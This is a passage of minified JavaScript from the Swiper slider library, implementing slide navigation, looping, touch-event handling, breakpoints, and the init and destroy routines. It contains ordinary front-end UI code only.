s,o=this,r=o.activeIndex,a=(a=Math.min(o.params.slidesPerGroupSkip,r))+Math.floor((r-a)/o.params.slidesPerGroup),l=o.rtlTranslate?o.translate:-o.translate;return l>=o.snapGrid[a]?l-(s=o.snapGrid[a])>(o.snapGrid[a+1]-s)*n&&(r+=o.params.slidesPerGroup):l-(s=o.snapGrid[a-1])<=(o.snapGrid[a]-s)*n&&(r-=o.params.slidesPerGroup),r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,n=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,o=t.clickedIndex;i.loop?t.animating||(e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?o<t.loopedSlides-s/2||o>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(o)})):t.slideTo(o):o>t.slides.length-s?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(o)})):t.slideTo(o)):t.slideTo(o)}},loop:{loopCreate:function(){var n=this,e=b(),t=n.params,i=n.$wrapperEl,s=(i.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),i.children("."+t.slideClass));if(t.loopFillGroupWithBlank){var o=t.slidesPerGroup-s.length%t.slidesPerGroup;if(o!==t.slidesPerGroup){for(var r=0;r<o;r+=1){var a=L(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);i.append(a)}s=i.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=s.length),n.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),n.loopedSlides+=t.loopAdditionalSlides,n.loopedSlides>s.length&&(n.loopedSlides=s.length);var l=[],c=[];s.each(function(e,t){var i=L(e);t<n.loopedSlides&&c.push(e),t<s.length&&t>=s.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(var d=0;d<c.length;d+=1)i.append(L(c[d].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var u=l.length-1;0<=u;--u)i.prepend(L(l[u].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,n=e.slides,s=e.loopedSlides,o=e.allowSlidePrev,r=e.allowSlideNext,a=e.snapGrid,l=e.rtlTranslate,a=(e.allowSlidePrev=!0,e.allowSlideNext=!0,-a[i]-e.getTranslate());i<s?(t=n.length-3*s+i,e.slideTo(t+=s,0,!1,!0)&&0!=a&&e.setTranslate((l?-e.translate:e.translate)-a)):i>=n.length-s&&(t=-n.length+i+s,e.slideTo(t+=s,0,!1,!0))&&0!=a&&e.setTranslate((l?-e.translate:e.translate)-a),e.allowSlidePrev=o,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var n=0;n<e.length;n+=1)e[n]&&t.append(e[n]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,n=this.activeIndex,s=(t.loop&&this.loopDestroy(),n+1);if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)e[o]&&i.prepend(e[o]);s=n+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this,n=i.$wrapperEl,s=i.params,o=i.activeIndex,r=(s.loop&&(o-=i.loopedSlides,i.loopDestroy(),i.slides=n.children("."+s.slideClass)),i.slides.length);if(e<=0)i.prependSlide(t);else if(r<=e)i.appendSlide(t);else{for(var a=e<o?o+1:o,l=[],c=r-1;e<=c;--c){var d=i.slides.eq(c);d.remove(),l.unshift(d)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&n.append(t[u]);a=e<o?o+t.length:o}else n.append(t);for(var h=0;h<l.length;h+=1)n.append(l[h]);s.loop&&i.loopCreate(),s.observer&&i.support.observer||i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}},removeSlide:function(e){var t=this,i=t.params,n=t.$wrapperEl,s=t.activeIndex;i.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=n.children("."+i.slideClass));var o,r=s;if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)t.slides[o=e[a]]&&t.slides.eq(o).remove(),o<r&&--r;else t.slides[o=e]&&t.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0),i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),i.loop?t.slideTo(r+t.loopedSlides,0,!1):t.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e,t=this,i=b(),n=t.params,s=t.touchEvents,o=t.el,r=t.wrapperEl,a=t.device,l=t.support,c=(t.onTouchStart=function(e){var t=this,i=b(),n=w(),s=t.touchEventsData,o=t.params,r=t.touches;if(t.enabled&&(!t.animating||!o.preventInteractionOnTransition)){var a=e,l=L((a=a.originalEvent||a).target);if(("wrapper"!==o.touchEventsTarget||l.closest(t.wrapperEl).length)&&(s.isTouchEvent="touchstart"===a.type,s.isTouchEvent||!("which"in a)||3!==a.which)&&!(!s.isTouchEvent&&"button"in a&&0<a.button||s.isTouched&&s.isMoved)){o.noSwipingClass&&""!==o.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=L(e.path[0]));var c=o.noSwipingSelector||"."+o.noSwipingClass,d=!(!a.target||!a.target.shadowRoot);if(o.noSwiping&&(d?function(i,e){return function e(t){return t&&t!==b()&&t!==w()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(void 0===e?this:e)}(c,a.target):l.closest(c)[0]))t.allowClick=!0;else if(!o.swipeHandler||l.closest(o.swipeHandler)[0]){r.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,r.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var d=r.currentX,c=r.currentY,u=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,h=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(u&&(d<=h||d>=n.innerWidth-h)){if("prevent"!==u)return;e.preventDefault()}Y(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=d,r.startY=c,s.touchStartTime=E(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<o.threshold&&(s.allowThresholdMove=!1),"touchstart"!==a.type&&(n=!0,l.is(s.focusableElements)&&(n=!1),i.activeElement&&L(i.activeElement).is(s.focusableElements)&&i.activeElement!==l[0]&&i.activeElement.blur(),h=n&&t.allowTouchMove&&o.touchStartPreventDefault,!o.touchStartForcePreventDefault&&!h||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}}.bind(t),t.onTouchMove=function(e){var t=b(),i=this,n=i.touchEventsData,s=i.params,o=i.touches,r=i.rtlTranslate;if(i.enabled)if(e.originalEvent&&(e=e.originalEvent),n.isTouched){if(!n.isTouchEvent||"touchmove"===e.type){var a="touchmove"===e.type&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]),l=("touchmove"===e.type?a:e).pageX,a=("touchmove"===e.type?a:e).pageY;if(e.preventedByNestedSwiper)o.startX=l,o.startY=a;else if(i.allowTouchMove){if(n.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(i.isVertical()){if(a<o.startY&&i.translate<=i.maxTranslate()||a>o.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(l<o.startX&&i.translate<=i.maxTranslate()||l>o.startX&&i.translate>=i.minTranslate())return;if(n.isTouchEvent&&t.activeElement&&e.target===t.activeElement&&L(e.target).is(n.focusableElements))n.isMoved=!0,i.allowClick=!1;else if(n.allowTouchCallbacks&&i.emit("touchMove",e),!(e.targetTouches&&1<e.targetTouches.length)){o.currentX=l,o.currentY=a;var t=o.currentX-o.startX,c=o.currentY-o.startY;if(!(i.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(c,2))<i.params.threshold))if(void 0===n.isScrolling&&(i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?n.isScrolling=!1:25<=t*t+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(t))/Math.PI,n.isScrolling=i.isHorizontal()?d>s.touchAngle:90-d>s.touchAngle)),n.isScrolling&&i.emit("touchMoveOpposite",e),void 0!==n.startMoving||o.currentX===o.startX&&o.currentY===o.startY||(n.startMoving=!0),n.isScrolling)n.isTouched=!1;else if(n.startMoving){i.allowClick=!1,!s.cssMode&&e.cancelable&&e.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&e.stopPropagation(),n.isMoved||(s.loop&&i.loopFix(),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!s.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",e)),i.emit("sliderMove",e),n.isMoved=!0;var d=i.isHorizontal()?t:c,t=(o.diff=d,d*=s.touchRatio,i.swipeDirection=0<(d=r?-d:d)?"prev":"next",n.currentTranslate=d+n.startTranslate,!0),c=s.resistanceRatio;if(s.touchReleaseOnEdges&&(c=0),0<d&&n.currentTranslate>i.minTranslate()?(t=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+n.startTranslate+d,c))):d<0&&n.currentTranslate<i.maxTranslate()&&(t=!1,s.resistance)&&(n.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-n.startTranslate-d,c)),t&&(e.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),0<s.threshold){if(!(Math.abs(d)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,n.currentTranslate=n.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&(0===n.velocities.length&&n.velocities.push({position:o[i.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:o[i.isHorizontal()?"currentX":"currentY"],time:E()})),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}}}else i.allowClick=!1,n.isTouched&&(Y(o,{startX:l,startY:a,currentX:l,currentY:a}),n.touchStartTime=E())}}else n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",e)}.bind(t),t.onTouchEnd=function(e){var t=this,i=t.touchEventsData,n=t.params,s=t.touches,o=t.rtlTranslate,r=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled)if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",e),i.allowTouchCallbacks=!1,i.isTouched){n.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,d=(m=E())-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(e),t.emit("tap click",e),d<300)&&m-i.lastClickTime<300&&t.emit("doubleTap doubleClick",e),i.lastClickTime=E(),x(function(){t.destroyed||(t.allowClick=!0)}),i.isTouched&&i.isMoved&&t.swipeDirection&&0!==s.diff&&i.currentTranslate!==i.startTranslate){if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=n.followFinger?o?t.translate:-t.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode)if(c<-t.minTranslate())t.slideTo(t.activeIndex);else if(c>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(n.freeModeMomentum){(!(1<i.velocities.length)||(m=i.velocities.pop(),s=i.velocities.pop(),u=m.position-s.position,s=m.time-s.time,t.velocity=u/s,t.velocity/=2,Math.abs(t.velocity)<n.freeModeMinimumVelocity&&(t.velocity=0),150<s)||300<E()-m.time)&&(t.velocity=0),t.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var u=1e3*n.freeModeMomentumRatio,s=t.velocity*u,h=t.translate+s;o&&(h=-h);var p,f,m=!1,s=20*Math.abs(t.velocity)*n.freeModeMomentumBounceRatio;if(h<t.maxTranslate())n.freeModeMomentumBounce?(h+t.maxTranslate()<-s&&(h=t.maxTranslate()-s),p=t.maxTranslate(),i.allowMomentumBounce=m=!0):h=t.maxTranslate(),n.loop&&n.centeredSlides&&(f=!0);else if(h>t.minTranslate())n.freeModeMomentumBounce?(h-t.minTranslate()>s&&(h=t.minTranslate()+s),p=t.minTranslate(),i.allowMomentumBounce=m=!0):h=t.minTranslate(),n.loop&&n.centeredSlides&&(f=!0);else if(n.freeModeSticky){for(var g,v=0;v<l.length;v+=1)if(l[v]>-h){g=v;break}h=-(Math.abs(l[g]-h)<Math.abs(l[g-1]-h)||"next"===t.swipeDirection?l[g]:l[g-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)u=o?Math.abs((-h-t.translate)/t.velocity):Math.abs((h-t.translate)/t.velocity),n.freeModeSticky&&(u=(s=Math.abs((o?-h:h)-t.translate))<(f=t.slidesSizesGrid[t.activeIndex])?n.speed:s<2*f?1.5*n.speed:2.5*n.speed);else if(n.freeModeSticky)return void t.slideToClosest();n.freeModeMomentumBounce&&m?(t.updateProgress(p),t.setTransition(u),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(n.speed),setTimeout(function(){t.setTranslate(p),r.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(h),t.setTransition(u),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(h)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(n.freeModeSticky)return void t.slideToClosest();n.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||d>=n.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var y=0,b=t.slidesSizesGrid[0],w=0;w<a.length;w+=w<n.slidesPerGroupSkip?1:n.slidesPerGroup){var S=w<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==a[w+S]?c>=a[w]&&c<a[w+S]&&(b=a[(y=w)+S]-a[w]):c>=a[w]&&(y=w,b=a[a.length-1]-a[a.length-2])}o=(c-a[y])/b,s=y<n.slidesPerGroupSkip-1?1:n.slidesPerGroup,d>n.longSwipesMs?n.longSwipes?("next"===t.swipeDirection&&(o>=n.longSwipesRatio?t.slideTo(y+s):t.slideTo(y)),"prev"===t.swipeDirection&&(o>1-n.longSwipesRatio?t.slideTo(y+s):t.slideTo(y))):t.slideTo(t.activeIndex):n.shortSwipes?!t.navigation||e.target!==t.navigation.nextEl&&e.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(y+s),"prev"===t.swipeDirection&&t.slideTo(y)):e.target===t.navigation.nextEl?t.slideTo(y+s):t.slideTo(y):t.slideTo(t.activeIndex)}}else i.isTouched=!1,i.isMoved=!1,i.startMoving=!1}else i.isMoved&&n.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1}.bind(t),n.cssMode&&(t.onScroll=function(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=i?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(t=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(t)),t.onClick=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}.bind(t),!!n.nested);!l.touch&&l.pointerEvents?(o.addEventListener(s.start,t.onTouchStart,!1),i.addEventListener(s.move,t.onTouchMove,c),i.addEventListener(s.end,t.onTouchEnd,!1)):(l.touch&&(e=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},o.addEventListener(s.start,t.onTouchStart,e),o.addEventListener(s.move,t.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),o.addEventListener(s.end,t.onTouchEnd,e),s.cancel&&o.addEventListener(s.cancel,t.onTouchEnd,e),N||(i.addEventListener("touchstart",B),N=!0)),(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!l.touch&&a.ios)&&(o.addEventListener("mousedown",t.onTouchStart,!1),i.addEventListener("mousemove",t.onTouchMove,c),i.addEventListener("mouseup",t.onTouchEnd,!1))),(n.preventClicks||n.preventClicksPropagation)&&o.addEventListener("click",t.onClick,!0),n.cssMode&&r.addEventListener("scroll",t.onScroll),n.updateOnWindowResize?t.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",T,!0):t.on("observerUpdate",T,!0)},detachEvents:function(){var e,t=this,i=b(),n=t.params,s=t.touchEvents,o=t.el,r=t.wrapperEl,a=t.device,l=t.support,c=!!n.nested;!l.touch&&l.pointerEvents?(o.removeEventListener(s.start,t.onTouchStart,!1),i.removeEventListener(s.move,t.onTouchMove,c),i.removeEventListener(s.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},o.removeEventListener(s.start,t.onTouchStart,e),o.removeEventListener(s.move,t.onTouchMove,c),o.removeEventListener(s.end,t.onTouchEnd,e),s.cancel)&&o.removeEventListener(s.cancel,t.onTouchEnd,e),(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!l.touch&&a.ios)&&(o.removeEventListener("mousedown",t.onTouchStart,!1),i.removeEventListener("mousemove",t.onTouchMove,c),i.removeEventListener("mouseup",t.onTouchEnd,!1))),(n.preventClicks||n.preventClicksPropagation)&&o.removeEventListener("click",t.onClick,!0),n.cssMode&&r.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",T)}},breakpoints:{setBreakpoint:function(){var e,i,t,n,s,o=this,r=o.activeIndex,a=o.initialized,l=void 0===(l=o.loopedSlides)?0:l,c=o.params,d=o.$el,u=c.breakpoints;u&&0!==Object.keys(u).length&&(e=o.getBreakpoint(u,o.params.breakpointsBase,o.el))&&o.currentBreakpoint!==e&&((i=e in u?u[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=i[e];void 0!==t&&(i[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),u=i||o.originalParams,n=1<c.slidesPerColumn,s=1<u.slidesPerColumn,t=c.enabled,n&&!s?(d.removeClass(c.containerModifierClass+"multirow "+c.containerModifierClass+"multirow-column"),o.emitContainerClasses()):!n&&s&&(d.addClass(c.containerModifierClass+"multirow"),(u.slidesPerColumnFill&&"column"===u.slidesPerColumnFill||!u.slidesPerColumnFill&&"column"===c.slidesPerColumnFill)&&d.addClass(c.containerModifierClass+"multirow-column"),o.emitContainerClasses()),n=u.direction&&u.direction!==c.direction,s=c.loop&&(u.slidesPerView!==c.slidesPerView||n),n&&a&&o.changeDirection(),Y(o.params,u),d=o.params.enabled,Y(o,{allowTouchMove:o.params.allowTouchMove,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev}),t&&!d?o.disable():!t&&d&&o.enable(),o.currentBreakpoint=e,o.emit("_beforeBreakpoint",u),s&&a&&(o.loopDestroy(),o.loopCreate(),o.updateSlides(),o.slideTo(r-l+o.loopedSlides,0,!1)),o.emit("breakpoint",u))},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var n=!1,s=w(),o="window"===t?s.innerHeight:i.clientHeight,r=Object.keys(e).map(function(e){var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:o*t,point:e}):{value:e,point:e}});r.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<r.length;a+=1){var l=(c=r[a]).point,c=c.value;"window"===t?s.matchMedia("(min-width: "+c+"px)").matches&&(n=l):c<=i.clientWidth&&(n=l)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,n=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&n?e.isLocked=n<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation)&&e.navigation.update()}},classes:{addClasses:function(){var i,n,e=this.classNames,t=this.params,s=this.rtl,o=this.$el,r=this.device,a=this.support,s=(a=["initialized",t.direction,{"pointer-events":a.pointerEvents&&!a.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:s},{multirow:1<t.slidesPerColumn},{"multirow-column":1<t.slidesPerColumn&&"column"===t.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode}],i=t.containerModifierClass,n=[],a.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n);e.push.apply(e,s),o.addClass([].concat(e).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,o){var r=w();function a(){o&&o()}L(e).parent("picture")[0]||e.complete&&s||!t?a():((e=new r.Image).onload=a,e.onerror=a,n&&(e.sizes=n),i&&(e.srcset=i),t&&(e.src=t))},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length)&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady"))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var n=e.imagesToLoad[i];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}}},k={},A=((z=q.prototype).enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},z.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},z.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),e=(this.maxTranslate()-i)*e+i;this.translateTo(e,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},z.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},z.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},z.emitSlidesClasses=function(){var i,n=this;n.params._emitClasses&&n.el&&(i=[],n.slides.each(function(e){var t=n.getSlideClasses(e);i.push({slideEl:e,classNames:t}),n.emit("_slideClass",e,t)}),n.emit("_slideClasses",i))},z.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,n=this.size,s=this.activeIndex,o=1;if(e.centeredSlides){for(var r,a=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!r&&(o+=1,(a+=t[l].swiperSlideSize)>n)&&(r=!0);for(var c=s-1;0<=c;--c)t[c]&&!r&&(o+=1,(a+=t[c].swiperSlideSize)>n)&&(r=!0)}else for(var d=s+1;d<t.length;d+=1)i[d]-i[s]<n&&(o+=1);return o},z.update=function(){var e,t,i=this;function n(){var e=i.rtlTranslate?-1*i.translate:i.translate,e=Math.min(Math.max(e,i.maxTranslate()),i.minTranslate());i.setTranslate(e),i.updateActiveIndex(),i.updateSlidesClasses()}i&&!i.destroyed&&(e=i.snapGrid,(t=i.params).breakpoints&&i.setBreakpoint(),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.params.freeMode?(n(),i.params.autoHeight&&i.updateAutoHeight()):(("auto"===i.params.slidesPerView||1<i.params.slidesPerView)&&i.isEnd&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0))||n(),t.watchOverflow&&e!==i.snapGrid&&i.checkOverflow(),i.emit("update"))},z.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(""+i.params.containerModifierClass+n).addClass(""+i.params.containerModifierClass+t),i.emitContainerClasses(),i.params.direction=t,i.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i},z.mount=function(e){var t=this;if(!t.mounted){var i=L(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var n,s=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},o=e&&e.shadowRoot&&e.shadowRoot.querySelector?((n=L(e.shadowRoot.querySelector(s()))).children=function(e){return i.children(e)},n):i.children(s());0===o.length&&t.params.createElements&&(n=b().createElement("div"),o=L(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each(function(e){o.append(e)})),Y(t,{$el:i,el:e,$wrapperEl:o,wrapperEl:o[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===o.css("display")})}return!0},z.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},z.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,n=this,s=n.params,o=n.$el,r=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),t&&(n.removeClasses(),o.removeAttr("style"),r.removeAttr("style"),a)&&a.length&&a.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index"),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,i=n,Object.keys(i).forEach(function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}})),n.destroyed=!0),null},q.extendDefaults=function(e){Y(k,e)},q.installModule=function(e){q.prototype.modules||(q.prototype.modules={});var t=e.name||Object.keys(q.prototype.modules).length+"_"+E();q.prototype.modules[t]=e},q.use=function(e){return 